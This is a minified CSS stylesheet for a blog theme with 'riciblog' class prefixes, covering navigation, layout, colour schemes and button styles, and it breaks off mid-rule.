.riciblog-wrapper--header-transparent .riciblog-content-wrapper>.riciblog-page-title{padding-top:76px}.riciblog-layout--sidenav .riciblog-content-wrapper,.riciblog-layout--sidenav .riciblog-wrapper--header-transparent .riciblog-content-wrapper>.riciblog-page-title{padding-top:0px}.riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-page-title{top:70px}.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-page-title{top:76px}.riciblog-layout--sidenav .riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout--sidenav .riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-page-title{top:0px}.riciblog-navbar,.riciblog-navbar--mobile{border-bottom-width:1px;border-bottom-style:solid}.riciblog-navbar .riciblog-mega-menu,.riciblog-navbar .riciblog-cart-box,.riciblog-navbar .riciblog-menu>li>.sub-menu{margin-top:1px}.riciblog-navbar:not(.riciblog-navbar--minimal--full) .riciblog-menu .current-menu-item>a,.riciblog-navbar:not(.riciblog-navbar--minimal--full) .riciblog-menu .current-menu-ancestor>a,.riciblog-side-navbar .riciblog-menu .current-menu-item>a,.riciblog-side-navbar .riciblog-menu .current-menu-ancestor>a,.riciblog-side-navbar .riciblog-menu .current-menu-ancestor>.riciblog-mega-menu-item>a{color:#01a2dd}.riciblog-navbar .riciblog-menu a,.riciblog-navbar--mobile .riciblog-menu a,.riciblog-navbar .riciblog-menu>li:before,.riciblog-side-navbar .riciblog-menu a{font-family:'Roboto', sans-serif;font-style:normal;font-weight:500}.riciblog-navbar .riciblog-menu>li>a,.riciblog-navbar--mobile .riciblog-menu>li>a,.riciblog-side-navbar .riciblog-menu>li>a{text-transform:uppercase}.riciblog-navbar .riciblog-menu a,.riciblog-navbar--mobile .riciblog-menu a,.riciblog-navbar .riciblog-menu>li:before,.riciblog-side-navbar .riciblog-menu a{font-size:12px}.riciblog-navbar .riciblog-menu>li>a,.riciblog-side-navbar .riciblog-menu>li>a{letter-spacing:0.1em}.riciblog-navbar .sub-menu{text-transform:none}.riciblog-navbar .riciblog-menu .sub-menu a,.riciblog-navbar .riciblog-menu .riciblog-mega-menu a{font-size:12px}.riciblog-navbar .sub-menu{min-width:220px}.riciblog-navbar .riciblog-collapsed-menu--full .current-menu-item>a,.riciblog-navbar .riciblog-collapsed-menu--full .current-menu-ancestor>a,.riciblog-navbar .riciblog-collapsed-menu--full .current-menu-ancestor>.riciblog-mega-menu-item>a,.riciblog-side-navbar .riciblog-collapsed-menu--full .current-menu-item>a,.riciblog-side-navbar .riciblog-collapsed-menu--full .current-menu-ancestor>a,.riciblog-side-navbar .riciblog-collapsed-menu--full .current-menu-ancestor>.riciblog-mega-menu-item>a{color:#01a2dd}.riciblog-navbar .riciblog-collapsed-menu--full a,.riciblog-navbar .riciblog-collapsed-menu--full .riciblog-menu>li:before,.riciblog-side-navbar .riciblog-collapsed-menu--full a,.riciblog-side-navbar .riciblog-collapsed-menu--full .riciblog-menu>li:before{font-family:'Roboto', sans-serif;font-style:normal;font-weight:500}.riciblog-navbar .riciblog-collapsed-menu--full .riciblog-menu>li>a,.riciblog-side-navbar .riciblog-collapsed-menu--full .riciblog-menu>li>a{font-size:16px}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .current-menu-item>a,.riciblog-navbar--mobile .riciblog-collapsed-menu--full .current-menu-ancestor>a,.riciblog-navbar--mobile .riciblog-collapsed-menu--full .current-menu-ancestor>.riciblog-mega-menu-item>a,.riciblog-collapsed-menu--classic .riciblog-menu .current-menu-item>a,.riciblog-collapsed-menu--classic .riciblog-menu .current-menu-ancestor>a,.riciblog-collapsed-menu--classic .riciblog-menu .current-menu-ancestor>.riciblog-mega-menu-item>a{color:#01a2dd}.riciblog-navbar--mobile .riciblog-collapsed-menu--full a,.riciblog-collapsed-menu--classic a{font-family:'Roboto', sans-serif;font-style:normal;font-weight:normal}.riciblog-navbar--mobile .riciblog-collapsed-menu--full a,.riciblog-collapsed-menu--classic a{text-transform:none}.riciblog-navbar--mobile .riciblog-collapsed-menu--full a,.riciblog-collapsed-menu--classic a{font-size:14px}.riciblog-navbar.riciblog-navbar--alternate,.riciblog-navbar.riciblog-navbar--alternate .riciblog-menu,.riciblog-navbar.riciblog-navbar--alternate .riciblog-navbar-header,.riciblog-navbar.riciblog-navbar--alternate .riciblog-navbar-widget{height:60px;line-height:60px}.riciblog-navbar.riciblog-navbar--alternate,.riciblog-navbar--mobile.riciblog-navbar--alternate{border-bottom-width:1px;border-bottom-style:solid}.riciblog-navbar.riciblog-navbar--alternate:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a,.riciblog-navbar.riciblog-navbar--alternate:not(.riciblog-navbar--minimal--full) .riciblog-menu>li:before{font-size:12px}.riciblog-topbar{height:36px;line-height:36px}@media only screen and (min-width: 768px) and (max-width: 960px){.riciblog-layout-responsive .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--sidenav .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content--no-header .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title{padding-top:96px}.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title{top:96px}}@media only screen and (max-width: 767px){.mobile-topbar-enable .riciblog-topbar{height:72px}.riciblog-layout-responsive .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--sidenav .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content--no-header .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title{padding-top:132px}.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title{top:132px}}.mobile-topbar-enable .riciblog-collapsed-menu--classic{top:132px}.riciblog-topbar{border-bottom-width:0px;border-bottom-style:solid}.riciblog-navbar--alternate .riciblog-navbar-widget{display:none}.riciblog-footer.type-footer,.riciblog-footer.type-footer-bottombar{border-top-width:0px;border-top-style:solid}.riciblog-footer.type-bottombar .riciblog-bottombar,.riciblog-footer.type-footer-bottombar .riciblog-bottombar-content{border-top-width:1px;border-top-style:solid}.riciblog-bottombar{font-size:14px}.riciblog-page-title h1{font-family:'Roboto', sans-serif;font-style:normal;font-weight:500}.riciblog-main.riciblog-blog .riciblog-entry,.riciblog-main.riciblog-archive .riciblog-entry{margin-bottom:30px}.riciblog-main.riciblog-archive--grid .riciblog-entry,.riciblog-main.riciblog-archive--masonry .riciblog-entry,.riciblog-main.riciblog-blog--grid .riciblog-entry,.riciblog-main.riciblog-blog--masonry:not(.riciblog-entries--hover-content) .riciblog-entry{padding-right:15px;padding-left:15px}.riciblog-main.riciblog-archive--grid .riciblog-archive-content,.riciblog-main.riciblog-archive--masonry .riciblog-archive-content,.riciblog-main.riciblog-blog--grid .riciblog-blog-content,.riciblog-main.riciblog-blog--masonry .riciblog-blog-content{margin-left:-15px;margin-right:-15px}.riciblog-main.riciblog-blog--masonry.riciblog-entries--hover-content .riciblog-blog-content{margin-right:-30px}.riciblog-main.riciblog-blog--masonry.riciblog-entries--hover-content .riciblog-entry-inner{width:calc(100% - 30px);margin-bottom:30px}.riciblog-main.riciblog-blog--masonry.riciblog-entries--hover-content .riciblog-entry-media{margin:-15px -15px -15px}.riciblog-main.riciblog-blog .riciblog-entry-body,.riciblog-main.riciblog-archive .riciblog-entry-body{padding:50px}.riciblog-main.riciblog-blog .riciblog-entry-title,.riciblog-main.riciblog-archive .riciblog-entry-title{text-transform:none}.riciblog-main.riciblog-blog .riciblog-entry-title,.riciblog-main.riciblog-archive .riciblog-entry-title{font-size:20px}.riciblog-main.riciblog-portfolio .riciblog-entry{margin-bottom:30px}.riciblog-main.riciblog-portfolio--masonry:not(.riciblog-entries--hover-content) .riciblog-entry,.riciblog-main.riciblog-portfolio--grid .riciblog-entry{padding-left:15px;padding-right:15px}.riciblog-main.riciblog-portfolio--masonry .riciblog-portfolio-content,.riciblog-main.riciblog-portfolio--grid .riciblog-portfolio-content{margin-left:-15px;margin-right:-15px}.riciblog-main.riciblog-portfolio--masonry.riciblog-entries--hover-content .riciblog-portfolio-content{margin-right:-30px}.riciblog-main.riciblog-portfolio--masonry.riciblog-entries--hover-content .riciblog-entry-inner{width:calc(100% - 30px);margin-bottom:30px}.riciblog-main.riciblog-portfolio--masonry.riciblog-entries--hover-content .riciblog-entry-media{margin:-15px -15px -15px}.riciblog-main.riciblog-portfolio .riciblog-entry-body,.riciblog-main.riciblog-portfolio:not(.riciblog-portfolio--list):not(.riciblog-entries--hover-content) .riciblog-entry-body{padding:5px}.riciblog-main.riciblog-portfolio .riciblog-entry-title{text-transform:none}.riciblog-main.riciblog-portfolio .riciblog-entry-title{font-size:16px}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:700}.riciblog-primary-font{font-style:normal;font-weight:normal}.riciblog-secondary-font{font-style:normal;font-weight:700}.riciblog-custom_a-font{font-family:'Playfair Display', sans-serif;font-style:normal;font-weight:normal}body{color:#898989;background-color:#ffffff}.riciblog-wrapper--parallax-footer .riciblog-content{background-color:#ffffff}::selection{color:#fff;background-color:#3d464f}::-moz-selection{color:#fff;background-color:#3d464f}a,a:hover.riciblog-s-text-color,a:hover.riciblog-p-text-color{color:#3d464f}a:hover,a:focus,a:active,a:hover.riciblog-p-brand-color{color:#939393}strong{font-family:'Lato', sans-serif;font-style:normal;font-weight:700}.btnx,button,ins,code,kbd,tt{color:#3d464f}.btnx:hover,button:hover,.btnx:focus,button:focus{color:#939393}input:focus,textarea:focus,select:focus{border-color:#3d464f}.riciblog-dark-scheme input:focus,.riciblog-dark-scheme textarea:focus,.riciblog-dark-scheme select:focus{border-color:#3d464f}.riciblog-light-scheme input:focus,.riciblog-light-scheme textarea:focus,.riciblog-light-scheme select:focus{border-color:#3d464f}a:hover.riciblog-p-bg-color{color:#ffffff}.riciblog-dark-scheme a:hover.riciblog-p-bg-color{color:#1d1d1d}.riciblog-light-scheme a:hover.riciblog-p-bg-color{color:#ffffff}label{color:#898989}.riciblog-dark-scheme label{color:#a4a4a4}.riciblog-light-scheme label{color:#898989}pre,cite,mark,h1,h2,h3,h4,h5,h6{color:#222222}.riciblog-dark-scheme pre,.riciblog-dark-scheme cite,.riciblog-dark-scheme mark,.riciblog-dark-scheme h1,.riciblog-dark-scheme h2,.riciblog-dark-scheme h3,.riciblog-dark-scheme h4,.riciblog-dark-scheme h5,.riciblog-dark-scheme h6{color:#3d464f}.riciblog-light-scheme pre,.riciblog-light-scheme cite,.riciblog-light-scheme mark,.riciblog-light-scheme h1,.riciblog-light-scheme h2,.riciblog-light-scheme h3,.riciblog-light-scheme h4,.riciblog-light-scheme h5,.riciblog-light-scheme h6{color:#222222}code,kbd,tt,pre{background-color:#ffffff}.riciblog-dark-scheme code,.riciblog-dark-scheme kbd,.riciblog-dark-scheme tt,.riciblog-dark-scheme pre{background-color:#1d1d1d}.riciblog-light-scheme code,.riciblog-light-scheme kbd,.riciblog-light-scheme tt,.riciblog-light-scheme pre{background-color:#ffffff}pre{border-color:#545454}.riciblog-dark-scheme pre{border-color:#363636}.riciblog-light-scheme pre{border-color:#545454}input,textarea,select{color:#222222;background-color:#ffffff;border-color:#545454}.riciblog-dark-scheme input,.riciblog-dark-scheme textarea,.riciblog-dark-scheme select{color:#3d464f;background-color:#222222;border-color:#363636}.riciblog-light-scheme input,.riciblog-light-scheme textarea,.riciblog-light-scheme select{color:#222222;background-color:#ffffff;border-color:#545454}.riciblog-light-scheme,.riciblog-entry-light-scheme,.riciblog-slider-light-scheme{color:#898989}.riciblog-dark-scheme,.riciblog-entry-dark-scheme,.riciblog-slider-dark-scheme{color:#a4a4a4}.riciblog-p-brand-color{color:#3d464f}.riciblog-p-brand-bg{background-color:#3d464f}.riciblog-p-brand-border{border-color:#3d464f}.riciblog-s-brand-color{color:#939393}.riciblog-s-brand-bg{background-color:#939393}.riciblog-s-brand-border{border-color:#939393}.riciblog-p-brand-contrast-color{color:#fff}.riciblog-s-brand-contrast-color{color:#fff}.riciblog-p-text-contrast-color{color:#fff}.riciblog-dark-scheme .riciblog-p-text-contrast-color{color:#fff}.riciblog-light-scheme .riciblog-p-text-contrast-color{color:#fff}.riciblog-slider-dark-scheme .riciblog-p-text-contrast-color{color:#fff}.riciblog-slider-light-scheme .riciblog-p-text-contrast-color{color:#fff}.riciblog-s-text-contrast-color{color:#fff}.riciblog-dark-scheme .riciblog-s-text-contrast-color{color:#fff}.riciblog-light-scheme .riciblog-s-text-contrast-color{color:#fff}.riciblog-slider-dark-scheme .riciblog-s-text-contrast-color{color:#fff}.riciblog-slider-light-scheme .riciblog-s-text-contrast-color{color:#fff}.riciblog-p-text-color{color:#898989}.riciblog-dark-scheme .riciblog-p-text-color{color:#a4a4a4}.riciblog-light-scheme .riciblog-p-text-color{color:#898989}.riciblog-slider-dark-scheme .riciblog-p-text-color,.riciblog-entry-dark-scheme .riciblog-p-text-color{color:#a4a4a4}.riciblog-slider-light-scheme .riciblog-p-text-color,.riciblog-entry-light-scheme .riciblog-p-text-color{color:#898989}.riciblog-p-text-bg{background-color:#898989}.riciblog-dark-scheme .riciblog-p-text-bg{background-color:#a4a4a4}.riciblog-light-scheme .riciblog-p-text-bg{background-color:#898989}.riciblog-slider-dark-scheme .riciblog-p-text-bg,.riciblog-entry-dark-scheme .riciblog-p-text-bg{background-color:#a4a4a4}.riciblog-slider-light-scheme .riciblog-p-text-bg,.riciblog-entry-light-scheme .riciblog-p-text-bg{background-color:#898989}.riciblog-s-text-color{color:#222222}.riciblog-dark-scheme .riciblog-s-text-color{color:#3d464f}.riciblog-light-scheme .riciblog-s-text-color{color:#222222}.riciblog-slider-dark-scheme .riciblog-s-text-color,.riciblog-entry-dark-scheme .riciblog-s-text-color{color:#3d464f}.riciblog-slider-light-scheme .riciblog-s-text-color,.riciblog-entry-light-scheme .riciblog-s-text-color{color:#222222}.riciblog-s-text-bg{background-color:#222222}.riciblog-dark-scheme .riciblog-s-text-bg{background-color:#3d464f}.riciblog-light-scheme .riciblog-s-text-bg{background-color:#222222}.riciblog-slider-dark-scheme .riciblog-s-text-bg,.riciblog-entry-dark-scheme .riciblog-s-text-bg{background-color:#3d464f}.riciblog-slider-light-scheme .riciblog-s-text-bg,.riciblog-entry-light-scheme .riciblog-s-text-bg{background-color:#222222}.riciblog-s-text-bg.riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-dark-scheme .riciblog-s-text-bg.riciblog-overlay{background-color:#3d464f;background-color:rgba(61,70,79,0.9)}.riciblog-light-scheme .riciblog-s-text-bg.riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-slider-dark-scheme .riciblog-s-text-bg.riciblog-overlay,.riciblog-entry-dark-scheme .riciblog-s-text-bg.riciblog-overlay{background-color:#3d464f;background-color:rgba(61,70,79,0.9)}.riciblog-slider-light-scheme .riciblog-s-text-bg.riciblog-overlay,.riciblog-entry-light-scheme .riciblog-s-text-bg.riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-s-text-border{border-color:#222222}.riciblog-dark-scheme .riciblog-s-text-border{border-color:#3d464f}.riciblog-light-scheme .riciblog-s-text-border{border-color:#222222}.riciblog-slider-dark-scheme .riciblog-s-text-border,.riciblog-entry-dark-scheme .riciblog-s-text-border{border-color:#3d464f}.riciblog-slider-light-scheme .riciblog-s-text-border,.riciblog-entry-light-scheme .riciblog-s-text-border{border-color:#222222}.riciblog-p-bg-color{color:#ffffff}.riciblog-dark-scheme .riciblog-p-bg-color{color:#222222}.riciblog-light-scheme .riciblog-p-bg-color{color:#ffffff}.riciblog-slider-dark-scheme .riciblog-p-bg-color,.riciblog-entry-dark-scheme .riciblog-p-bg-color{color:#222222}.riciblog-slider-light-scheme .riciblog-p-bg-color,.riciblog-entry-light-scheme .riciblog-p-bg-color{color:#ffffff}.riciblog-p-bg-bg{background-color:#ffffff}.riciblog-dark-scheme .riciblog-p-bg-bg{background-color:#222222}.riciblog-light-scheme .riciblog-p-bg-bg{background-color:#ffffff}.riciblog-slider-dark-scheme .riciblog-p-bg-bg,.riciblog-entry-dark-scheme .riciblog-p-bg-bg{background-color:#222222}.riciblog-slider-light-scheme .riciblog-p-bg-bg,.riciblog-entry-light-scheme .riciblog-p-bg-bg{background-color:#ffffff}.riciblog-p-bg-border{border-color:#ffffff}.riciblog-dark-scheme .riciblog-p-bg-border{border-color:#222222}.riciblog-light-scheme .riciblog-p-bg-border{border-color:#ffffff}.riciblog-slider-dark-scheme .riciblog-p-bg-border,.riciblog-entry-dark-scheme .riciblog-p-bg-border{border-color:#222222}.riciblog-slider-light-scheme .riciblog-p-bg-border,.riciblog-entry-light-scheme .riciblog-p-bg-border{border-color:#ffffff}.riciblog-s-bg-color{color:#ffffff}.riciblog-dark-scheme .riciblog-s-bg-color{color:#1d1d1d}.riciblog-light-scheme .riciblog-s-bg-color{color:#ffffff}.riciblog-slider-dark-scheme .riciblog-s-bg-color,.riciblog-entry-dark-scheme .riciblog-s-bg-color{color:#1d1d1d}.riciblog-slider-light-scheme .riciblog-s-bg-color,.riciblog-entry-light-scheme .riciblog-s-bg-color{color:#ffffff}.riciblog-s-bg-bg{background-color:#ffffff}.riciblog-dark-scheme .riciblog-s-bg-bg{background-color:#1d1d1d}.riciblog-light-scheme .riciblog-s-bg-bg{background-color:#ffffff}.riciblog-slider-dark-scheme .riciblog-s-bg-bg,.riciblog-entry-dark-scheme .riciblog-s-bg-bg{background-color:#1d1d1d}.riciblog-slider-light-scheme .riciblog-s-bg-bg,.riciblog-entry-light-scheme .riciblog-s-bg-bg{background-color:#ffffff}.riciblog-s-bg-border{border-color:#ffffff}.riciblog-dark-scheme .riciblog-s-bg-border{border-color:#1d1d1d}.riciblog-light-scheme .riciblog-s-bg-border{border-color:#ffffff}.riciblog-slider-dark-scheme .riciblog-s-bg-border,.riciblog-entry-dark-scheme .riciblog-s-bg-border{border-color:#1d1d1d}.riciblog-slider-light-scheme .riciblog-s-bg-border,.riciblog-entry-light-scheme .riciblog-s-bg-border{border-color:#ffffff}.riciblog-p-border-color{color:#545454}.riciblog-dark-scheme .riciblog-p-border-color{color:#363636}.riciblog-light-scheme .riciblog-p-border-color{color:#545454}.riciblog-slider-dark-scheme .riciblog-p-border-color,.riciblog-entry-dark-scheme .riciblog-p-border-color{color:#363636}.riciblog-slider-light-scheme .riciblog-p-border-color,.riciblog-entry-light-scheme .riciblog-p-border-color{color:#545454}.riciblog-p-border-bg{background-color:#545454}.riciblog-dark-scheme .riciblog-p-border-bg{background-color:#363636}.riciblog-light-scheme .riciblog-p-border-bg{background-color:#545454}.riciblog-slider-dark-scheme .riciblog-p-border-bg,.riciblog-entry-dark-scheme .riciblog-p-border-bg{background-color:#363636}.riciblog-slider-light-scheme .riciblog-p-border-bg,.riciblog-entry-light-scheme .riciblog-p-border-bg{background-color:#545454}.riciblog-p-border-border{border-color:#545454}.riciblog-dark-scheme .riciblog-p-border-border,.riciblog-dark-scheme.riciblog-p-border-border{border-color:#363636}.riciblog-light-scheme .riciblog-p-border-border,.riciblog-light-scheme.riciblog-p-border-border{border-color:#545454}.riciblog-slider-dark-scheme .riciblog-p-border-border,.riciblog-entry-dark-scheme .riciblog-p-border-border,.riciblog-navbar-dropdown-dark-scheme .riciblog-p-border-border{border-color:#363636}.riciblog-slider-light-scheme .riciblog-p-border-border,.riciblog-entry-light-scheme .riciblog-p-border-border,.riciblog-navbar-dropdown-light-scheme .riciblog-p-border-border{border-color:#545454}.riciblog-overlay{background-color:#ffffff;background-color:rgba(255,255,255,0.9)}.riciblog-dark-scheme .riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-light-scheme .riciblog-overlay{background-color:#ffffff;background-color:rgba(255,255,255,0.9)}.riciblog-slider-dark-scheme .riciblog-overlay,.riciblog-entry-dark-scheme .riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-slider-light-scheme .riciblog-overlay,.riciblog-entry-light-scheme .riciblog-overlay{background-color:#ffffff;background-color:rgba(255,255,255,0.9)}.riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-dark-scheme .riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-dark-scheme .riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-light-scheme .riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-light-scheme .riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-slider-dark-scheme .riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-slider-dark-scheme .riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-slider-light-scheme .riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-slider-light-scheme .riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#939393;border-color:#939393}.riciblog-dark-scheme .riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#939393;border-color:#939393}.riciblog-light-scheme .riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#939393;border-color:#939393}.riciblog-slider-dark-scheme .riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#939393;border-color:#939393}.riciblog-slider-light-scheme .riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#939393;border-color:#939393}.riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-dark-scheme .riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-dark-scheme .riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-light-scheme .riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-light-scheme .riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-slider-dark-scheme .riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-slider-dark-scheme .riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-slider-light-scheme .riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-slider-light-scheme .riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#939393;background-color:#939393}.riciblog-dark-scheme .riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#939393;background-color:#939393}.riciblog-light-scheme .riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#939393;background-color:#939393}.riciblog-slider-dark-scheme .riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#939393;background-color:#939393}.riciblog-slider-light-scheme .riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#939393;background-color:#939393}.riciblog-button-color--basic.riciblog-button--border>.btnx{color:#222222;border-color:#222222}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--border>.btnx{color:#3d464f;border-color:#3d464f}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--border>.btnx{color:#222222;border-color:#222222}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--border>.btnx{color:#3d464f;border-color:#3d464f}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--border>.btnx{color:#222222;border-color:#222222}.riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#222222;background-color:#222222}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#222222;background-color:#222222}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#222222;background-color:#222222}.riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#fff;border-color:#222222;background-color:#222222}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#fff;border-color:#222222;background-color:#222222}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#fff;border-color:#222222;background-color:#222222}.riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#222222;border-color:#222222}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#222222;border-color:#222222}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#3d464f;border-color:#3d464f}.riciblog-slider-light-scheme 